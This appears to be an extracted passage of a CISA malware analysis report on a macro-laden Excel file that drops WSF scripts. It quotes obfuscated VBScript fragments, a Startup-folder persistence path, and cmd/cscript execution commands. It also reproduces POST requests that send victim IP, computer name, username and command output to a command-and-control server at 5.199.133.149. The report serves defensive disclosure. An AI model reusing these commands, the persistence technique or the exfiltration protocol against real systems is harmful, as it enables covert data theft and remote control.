

# Description

This artifact is a malicious Excel file that contains macros written in VBA and two encoded wsf files. When the Excel file is opened, the

4b2862a166... Contains ed988768f50f1bb4cc7fb69f9633d6185714a9

9ecfd18b7b1b88a42a162b0418



victim will be prompted to enable macros with the "Enable Content" button. The macros are executed once the victim enables content. When executed, the macros decode and install the embedded wsf files into the directories below:

-Begin files-

- "%LocalAppData\Outlook.wsf"
- "%AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Outlook.wsf"

--End files--



#### ed988768f50f1bb4cc7fb69f9633d6185714a99ecfd18b7b1b88a42a162b0418





#### CISA MAR-10369127.r1.v1.WHITE 34 of 42

Path %AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Outlook.wsf



"vqFIPLLYRjbxR8Km3m9p1ACzyK4Zps20.run PprJwVD1jVboW9s2WjL9uCH1Jk02tisB,0,TRUE"

"cmd.exe /c cscript.exe %LocalAppData%\\Outlook.wsf humpback\_\_whale"

--End strings--

It executes the command below to run the wsf file "%LocalAppData%\Outlook.wsf (d77e268b746cf1547e7ed662598f8515948562e1d188a7f9ddb8e00f4fd94ef0) with the argument "humpback\_\_whale".

Displayed below is the command:

-Begin command-

"cmd.exe /c cscript.exe %LocalAppData%\\Outlook.wsf humpback\_\_whale" --End command--

#### **Screenshots**

<Job ID="MyJob">

```
<Script LANGUAGE="VBSCript">
Function ZBjjLKhA47JcvdV7c5yhO0D1RlgkWv99()
   r72JxiyFgzoT1cjO3FW2p4bpmC05ZsRx()
End Function
```
Function

Ecy5jfxzwNcfSq6h4N6TNDGtmtUVWhKm(bNEAZMFrrEeTdoUdPGJN3lIQ8Vq7cgSR)

```
Dim Fw7J5L1qreCoJjyvR6y6kpL0dHBO8qVx,
Tq6N9sc2nP9uHiLsch9oOGuXBU4Cy4HU
Dim NaBYZdea43AvEQNoa7kzg3gBlYdk4HZn
Dim NB8FaEYluaaQoP8TfPBHEWzBE0GCc0UN,
M3zymr70p7yYz4dHOTaN93RqUpId6Haq,
dOVnyQbbzBrirFDQGLSq3J4hKJEUUkUhK
NaBYZdea43AvEQNoa7kzq3qBlYdk4HZn =
Len (bNEAZMFrrEeTdoUdPGJN3lIQ8Vq7cgSR)-1
redim
Tq6N9sc2nP9uHiLsch9oOGuXBU4Cy4HU(NaBYZdea43AvEQNoa7kzg3gBlYdk4HZ
n)For Fw7J5L1qreCoJjyvR6y6kpL0dHBO8qVx = 0 to
```


Figure 20 - The contents of the VBscript.

#### d77e268b746cf1547e7ed662598f8515948562e1d188a7f9ddb8e00f4fd94ef0



d77e268b74... Connected\_To 5.199.133.149

#### Description

This artifact is a wsf file installed by ZaibCb15Ak.xls

(4b2862a1665a62706f88304406b071a5c9a6b3093daadc073e174ac6d493f26c)

and executed by Outlook.wsf (ed988768f50f1bb4cc7fb69f9633d6185714a99ecfd18b7b1b88a42a162b0418) . This file and "Outlook.wsf (f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0) have similar code functions. The file contains hex-encoded strings that have been reshuffled. When executed, the malware uses built-in algorithms to arrange and hex decode these strings.

Displayed below are strings of interest decoded during runtime:

-Begin strings-{impersonationLevel=impersonate}!\\\\ %AppData%\\Local\\Temp\\stari.txt stari.txt jznkmustntblvmdvgcwbvqb oeajgyxyxclqmfqayv http[:]//5[.]199[.]133[.]149/



**POST** cmd.exe /c >> %temp%\\stari.txt Select \* from Win32\_IP4RouteTable "%COMPUTERNAME%" "%USERNAME%" E442779124B3E37D2A3F77D77B66A.Open jQ8EVB2A05RmlH0YGkge7CpSBNWN1n2d,KVj42Vxufd0LRBFfZDVj3wRxJ5CX9vOX,False E442779124B3E37D2A3F77D77B66A.send jQ8EVB2A05RmlH0YGkge7CpSBNWN1n2d -End strings-

It collects the victim's system IP address, computer name, and username in the format below:

--Begin information-- Format: [victim's system Internet Protocol address]|!)!)!|[Computer name]/Username Sample: "19x.1xx.2xx.2xx|!)!)!|WIN-HVMLL1IR74C/user01" --End information--

The collected data above is hex-encoded, and the hex bytes are reshuffled and appended to a string "vl" before exfiltration. It will send the encoded data using the URI: "http[:]//5[.]199[.]133[.]149/jznkmustntblvmdvgcwbvqb" and wait for a response.

Displayed below is the POST request used to exfiltrate the victim's system data:

-Begin request-POST /jznkmustntblvmdvgcwbvqb HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 93 Host: 5[.]199[.]133[.]149

#### vl=6793263635E4329334937215349F743442D53463ED3....7CC2212199221C5494228E4F70322D38562E3E6212713 -End request-

The response payload was not available for analysis. Analysis indicates that the C2 response payloads are hex-encoded and reshuffled. It uses the same built in algorithm to arrange and hex decode these payloads, which contain command-line scripts. The malware will search for the string "|!)!)!|" or "/!&^^&!/" in the decoded payload. If the payload contains one of these strings, it will parse the command-line scripts for execution using the command below:

-Begin command-"cmd.exe /c [decoded command scripts]| >> %temp%\\stari.txt" --End command--

The output of the command-line scripts executed is stored into a text file "%temp%\stari.txt". It reads the output of the command executed from the text file "%temp%\stari.txt" and attaches it to the victim's system IP address, computer name, and username in the format below:

--Begin format--

Format: "[victim's system Internet Protocol address]|!)!)!|[Computer name]/Username|!)!)!|[Output of the command executed]"

Sample: "19x.1xx.2xx.2xx|!)!)!|WIN-HVMLL1IR74C/user01|!)!|\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Local Area Connection 2:\r\n\r\n Connection-specific DNS Suffix . : \r\n Link-local IPv6 Address . . . . . : fe80::d1d7:d838:2959:23d0%15\r\n IPv4 Address. . . . . . . . . . . 19x.1xx.2xx.1xx\r\n Subnet Mask . . . . . . . . . . : 255.255.255.0\r\n Default Gateway . . . . . . . . . : 19x.1xx.2xx.2xx\r\n\r\nEthernet adapter Local Area Connection:\r\n\r\n Media State . . . . . . . . . . . . Media disconnected\r\n Connection-specific DNS Suffix .: \r\n\r\nTunnel adapter isatap.{62D6C817-FD7E-4634-83CF-3311F44F4490}:\r\n\r\n Media State . . . . . . . . . . . : Media disconnected\r\n Connection-specific DNS Suffix . : \r\n\r\nTunnel adapter Teredo Tunneling Pseudo-Interface:\r \n\r\n Connection-specific DNS Suffix . : \r\n IPv6 Address. . . . . . . . . . . . 2001:0:c000:27b:c2f:3a2f:3f37:2e63\r\n Link-local IPv6 Address . . . . . : fe80::c2f:3a2f:3f57:2e63%12\r\n Default Gateway . . . . . . . . . : ::\r\n\r\nTunnel adapter isatap.{43E8EDE4-433A-453E-B583-1A994D8B33E2}:\r\n\r\n Media State . . . . . . . . . . . . . Media disconnected\r\n Connection-specific DNS Suffix . : \r\n" --End format--

The above victim's system information and the output command executed are hex-encoded, and the hex bytes are re-ordered and



appended to a string "vl" before exfiltration. It will send the encoded data using the URI: "http[:]//5[.]199[.]133[.]149 /oeajgyxyxclqmfqayv" and wait for a response (next command).

Displayed below is the POST request used to exfiltrate the victim's system data and the output of the command executed:

--Begin request-- POST /oeajgyxyxclqmfqayv HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 93 Host: 5[.]199[.]133[.]149

vl=[re-ordered hex-encoded victim's system data and the output of the command executed] -End request-

Displayed below is sample POST request that contains the encoded victim's system data and the output of the command executed:

-Begin request-POST /oeajgyxyxclqmfqayv HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 5689 Host: 5[.]199[.]133[.]149

vl=A093273633E2339332927212329A723242D6E6D346365E7226F246E76227271E265674D6469267477C024204601063744 215623203A2E202222279426216621227E272052222220296E226262EE60400253446D462D44260577314D2234350232314 73A36633635F6363270303E6237320E36206220200A20200622222420254226220E277022607260664E0262622E60702762 560422202200322222740672742E644C265242C0425E2221722E62705272603A40205424228022284220264224240223224 02D2E3223225E20200660602A7268D767776040216727020C2231422D2671726F066777692050634720DA62602660662372 2F0262662360692262650022262600023E62700060622460632664660F666E6260425E372002262220202E2222220922252 2232220222F5322222D647E2772571B626F266C472922203302022033782744368C46347730376E4030023232204D2E4235 323A254063323379364643463325313062267410766E6660262E627042626220236E2262620E52002206002A62603762763 F422947262799202026202625252E0224225E207056776000277C7670664F564C0446736040246622020E32302230222022 260322232420272622230A2225232026206475F5706605247502746090664967232464062557626260706E6267720E26307 22D32406631A33633683E3042376308366526693664363D6266256523256226273B222032242200706E3260622E26302254 4335666263606365676DD24624652F0577272644667162656260765EE234324E3330223563093661636A337962354032622 03433273034513230223E3240362E3226227E29207227230026256329232322205222242020702662760462452430722042 2E0222022E706022223200222032202241262202666265606052226202657152707224636A02636433707547252740040E6 244227E262002262220292E6326235226266220236E26260022622E6D62046046D65240264D276E270052364260333E6232 328536326634306D3734963236243134273227302223262527252223D6222624232E20227040637D266142336264326472 206D5E3222225E036022656240627D564422046473267256E4646D4261645F62751726666D6975665626202223252426292 2201222202A2120262227C92229262E222E6260527262206A7E224322AE2400662436082220C57263406170752656944622 6260666E666406772060606067666601626146202763060E0206326E606022726200624022606222627402226251606A726 06443522526626644665E6276622E7060626622F0666E2372565307005272674F203E66272701272F722D26226264A26262 2E2A60226277ED727A376E666C6664E77377302E21660307.........EC2C602658246E29E3302A60EE602E600E422E50E5206E6E 7E607E209E0E0E202E703E6E052D2E6EE07E232F0E20702E4A2D2E2DAE2E29240A22252E99265D2F0320602900234705142E 5F477A2F2C6106612927EC2622250E244D2F8F230420F2397E6CEC225648F56E59609C61706199604C4410625E6070222028 56253E521D013

-End request-

It is designed to send these messages below to the C2 server using the URI: "http[:]//5[.]199[.]133[.]149/oeajgyxyxclqmfqayv". Each message sent is hex-encoded, and the hex bytes are re-ordered and appended to a string "vl":

-Begin message format-

"200/!&^^&!/19x.1xx.2xx.2xx|!)!)!|WIN-HVMLL1IR74C/user01" ==> When the decoded C2 command data received contains the string "|!)!)!|" or "/!&^^&!/".



"19x.1xx.2xx.2xx|!)!)!|WIN-HVMLL1IR74C/user01|!)!)!|sory" ==> When a command or a specific task fails --End message format--

#### Screenshots



Figure 21 - The contents of the VBscript.

# 5.199.133.149

#### Tags

command-and-control

#### Ports

80 TCP

#### HTTP Sessions

• POST /jznkmustntblvmdvgcwbvqb HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)

CharSet: UTF-8 Content-Length: 93 Host: 5.199.133.149 • POST / oeajgyxyxclqmfqayv HTTP/1.1

Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 93 Host: 5[.]199[.]133[.]149



# TLP: WHITE

#### Whois

Domain Name: SERVDISCOUNT-CUSTOMER.COM Registry Domain ID: 1882350046\_DOMAIN\_COM-VRSN Registrar WHOIS Server: whois.psi-usa.info Registrar URL: http://www.psi-usa.info Updated Date: 2021-10-28T07:05:37Z Creation Date: 2014-10-27T07:58:37Z Registry Expiry Date: 2022-10-27T07:58:37Z Registrar: PSI-USA, Inc. dba Domain Robot Registrar IANA ID: 151 Registrar Abuse Contact Email: domain-abuse@psi-usa.info Registrar Abuse Contact Phone: +49.94159559482 Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited Name Server: NS1.NTDNS.DE Name Server: NS2.NTDNS.DE Name Server: NS3.NTDNS.DE DNSSEC: unsigned URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/ >>> Last update of whois database: 2022-01-31T07:23:45Z <<<

#### Relationships



# Description

The malware C2 IP address.

# Relationship Summary





